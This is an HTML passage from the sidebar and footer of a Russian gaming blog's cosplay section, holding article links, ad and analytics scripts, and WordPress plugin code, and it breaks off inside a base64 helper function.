src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-article clearfix"><div class="cb-mask" style="background-color:#515670;"> <a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh4"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li></ul></div><div id="text-32" class="cb-sidebar-widget widget_text"><div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4705364510609910"
     crossorigin="anonymous"></script><br /> <!-- sidebar --><br /> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-4705364510609910"
 data-ad-slot="4952162981"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins><br /> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></p></div></div></aside></div></div> <!-- end #cb-content --><footer id="cb-footer" class=" wrap" role="contentinfo"><div id="cb-widgets" class="cb-footer-e cb-footer-wrap wrap clearfix"><div class="cb-one cb-column clearfix"><div id="text-38" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="https://genapilot.ru/free-games"><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20108'%3E%3C/svg%3E" alt="Бесплатные инди игры" width="540" height="108" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" /><noscript><img class="alignnone wp-image-73182 size-full" title="Бесплатные инди игры" src="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg" alt="Бесплатные инди игры" width="540" height="108" srcset="https://genapilot.ru/wp-content/uploads/2015/06/free-games.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/free-games-300x60.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="https://genapilot.ru/tests"><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игровые тесты" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" /><noscript><img class="alignnone wp-image-62401 size-full" title="Игровые тесты" src="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg" alt="Игровые тесты" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/tests.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/tests-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p></div></div><div id="cb-recent-posts-slider-4" class="cb-footer-widget widget-latest-articles-slider"><div class="cb-footer-widget-title"><span>Косплей</span></div><div class="cb-slider-b cb-slider-widget cb-style-overlay  cb-slider-block"><div class="flexslider-widget flexslider-2 cb-flex"><ul class="slides"><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-grid-entry cb-slider-entry"><div class="cb-mask"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="400" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" /><noscript><img width="400" height="250" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-400x250.jpg" class="attachment-cb-400-250 size-cb-400-250 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" /></noscript></a></div><div class="cb-meta cb-article-meta"><h4 class="cb-post-title h3"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></h4><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li></ul></div></div></div></div><div class="cb-two cb-column clearfix"><div id="text-29" class="cb-footer-widget widget_text"><div class="textwidget"><p><a href="/articles/playing-roles"><img class="alignnone size-full wp-image-62402" title="Играя роли" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Играя роли" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" /><noscript><img class="alignnone size-full wp-image-62402" title="Играя роли" src="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg" alt="Играя роли" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/playing-roles.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/playing-roles-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/game-changers"><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Игры, перевернувшие мир" width="540" height="107" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Игры, перевернувшие мир" src="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg" alt="Игры, перевернувшие мир" width="540" height="107" srcset="https://genapilot.ru/wp-content/uploads/2015/06/game-changers.jpg 540w, https://genapilot.ru/wp-content/uploads/2015/06/game-changers-300x59.jpg 300w" sizes="(max-width: 540px) 100vw, 540px" /></noscript></a></p><p><a href="/articles/character-select"><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Выбор персонажа" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Выбор персонажа" src="https://genapilot.ru/wp-content/uploads/2015/06/character-select.jpg" alt="Выбор персонажа" width="540" height="107" /></noscript></a></p><p><a href="/articles/gaming-obscura"><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20107'%3E%3C/svg%3E" alt="Неизвестные хиты" width="540" height="107" data-lazy-src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" /><noscript><img class="alignnone wp-image-75552 size-full" title="Неизвестные хиты" src="https://genapilot.ru/wp-content/uploads/2015/06/gaming-obscura.jpg" alt="Неизвестные хиты" width="540" height="107" /></noscript></a></p></div></div><div id="text-43" class="cb-footer-widget widget_text"><div class="textwidget"><p><!-- Yandex.RTB R-A-186585-12 --></p><div id="yandex_rtb_R-A-186585-12"></div><p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-12',
    blockId: 'R-A-186585-12'
  })
})</script></p></div></div></div></div><div class="cb-footer-lower clearfix"><div class="wrap clearfix"><div class="cb-copyright"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=29757328&amp;from=informer" target="_blank" rel="nofollow"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" data-lazy-src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" /><noscript><img src="https://informer.yandex.ru/informer/29757328/3_0_35302EFF_35302EFF_1_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29757328" data-lang="ru" /></noscript></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" >(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29757328 = new Ya.Metrika({ id:29757328, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/29757328" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60214405-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-60214405-7');</script> <!-- Rating@Mail.ru counter --> <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2647732", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=2647732;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript> <!-- //Rating@Mail.ru counter --> <i class="far fa-copyright fa-3x"></i> Игровой блог GP. Копирование материалов разрешено только с указанием активной ссылки на первоисточник. По любым вопросам обращайтесь в <a href="https://telegram.me/maintank" target="_blank" rel="nofollow noopener">telegram</a> или на <a href="mailto:afdbhj4kjhsd3@gmail.com" target="_blank" rel="noopener">почту</a>.</div><div class="cb-footer-links clearfix"><ul id="menu-footer-1" class="nav cb-footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div></div></footer> <!-- end footer --></div> <!-- end #cb-container --></div> <!-- end #cb-outer-container --> <span id="cb-overlay"></span> <script type='text/javascript' id='pt-cv-content-views-script-js-extra'>/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c65c894f0d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0435\u0440\u0432\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_prev":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_next":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","goto_last":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_353a0276db8427669e31db593443ad53.js' id='pt-cv-content-views-script-js'></script> <script type='text/javascript' id='thickbox-js-extra'>/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/genapilot.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_d2da7c7dca1a638925d3ee396aa4e7a8.js' id='thickbox-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/onionbuzz/static/vendors/pnotify/pnotify.min.js' id='onionbuzz-vendors-pnotify-pnotify.min.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_f05c4bb05a0b870ab20fbd628d036136.js' id='onionbuzz-vendors-sharer-sharer.js-js'></script> <script type='text/javascript' id='onionbuzz-frontend-js-frontend.js-js-extra'>/* <![CDATA[ */
var onionbuzz_lng = {"Correct":"\u041f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Wrong":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e!","Question":"\u0412\u043e\u043f\u0440\u043e\u0441","Slide":"\u0421\u043b\u0430\u0439\u0434","email_form_thank_you":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u043f\u0440\u043e\u0448\u043b\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0412\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443.","email_form_valid_email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0435\u043c\u0430\u0438\u043b.","quiz_noresult_i_got":"\u042f \u043f\u043e\u043b\u0443\u0447\u0438\u043b","quiz_noresult_of":"\u0438\u0437","quiz_noresult_right":"\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445","quiz_noresult_you_checked":"\u0412\u044b \u043e\u0442\u043c\u0435\u0442\u0438\u043b\u0438","quiz_noresult_i_checked":"\u042f \u043e\u0442\u043c\u0435\u0442\u0438\u043b","quiz_noresult_out_of":"\u0438\u0437","quiz_noresult_on_this_list":"\u0432 \u0441\u043f\u0438\u0441\u043a\u0435!","quiz_score":"\u041e\u0447\u043a\u0438:"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_be262c7640bc84cbbc93ad732f63aae4.js' id='onionbuzz-frontend-js-frontend.js-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/popper.min.js' id='popper-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/libs/tippy.min.js' id='tippy-js'></script> <script type='text/javascript' id='mdp-revealer-js-extra'>/* <![CDATA[ */
var mdpRevealer = {"ajaxUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","selector":"article p a","theme":"revealer-rounded","animation":"shift-toward","maxWidth":"320px","arrow":"","arrowType":"without-arrow","preLoad":"off","followCursor":"off"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/plugins/revealer/js/revealer.min.js' id='mdp-revealer-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cookie.min.js' id='cb-cookie-js'></script> <script type='text/javascript' id='cb-js-ext-js-extra'>/* <![CDATA[ */
var cbExt = {"cbSS":"off","cbLb":"on"};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/cache/wmac/js/wmac_single_3055d9cbfa8c3e7d724a1e206b057dc4.js' id='cb-js-ext-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://genapilot.ru/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' id='cb-js-js-extra'>/* <![CDATA[ */
var cbScripts = {"cbUrl":"https:\/\/genapilot.ru\/wp-admin\/admin-ajax.php","cbPostID":"25860","cbSlider":["600",true,"7000"]};
/* ]]> */</script> <script type='text/javascript' src='https://genapilot.ru/wp-content/themes/gp/library/js/cb-scripts.min.js' id='cb-js-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
